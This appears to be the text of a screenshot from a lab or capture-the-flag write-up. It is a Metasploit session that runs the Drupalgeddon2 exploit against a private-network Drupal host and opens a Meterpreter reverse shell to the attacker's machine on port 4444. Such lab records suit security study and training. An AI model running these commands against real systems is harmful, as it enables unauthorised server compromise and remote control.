 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.13
rhosts => 192.168.1.13
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (38288 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.13:48785) at 2020-04-02
10:30:46 -0400
meterpreter >